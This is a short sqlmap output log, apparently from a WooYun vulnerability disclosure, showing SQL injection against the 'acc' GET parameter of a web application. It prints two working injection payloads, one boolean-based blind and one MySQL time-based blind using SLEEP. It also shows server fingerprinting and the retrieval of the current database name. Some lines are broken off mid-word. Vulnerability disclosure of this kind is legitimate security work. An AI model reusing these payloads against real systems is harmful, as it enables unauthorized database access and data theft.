 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: acc (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: acc=sRNAG0059' AND 1153=1153 AND 'ADGj'='ADGj

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: acc=sRNAG0059' AND (SELECT * FROM (SELECT(SLEEP(5)))bswC) A
'='Nrfn
---
[13:52:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[13:52:07] [INFO] fetching current database
[13:52:07] [WARNING] running in a single-thread mode. Please consider us
ption '--threads' for faster data retrieval
[13:52:07] [INFO] retrieved: sRNA_MAP
current database:    'sRNA_MAP'
www.wooyun.org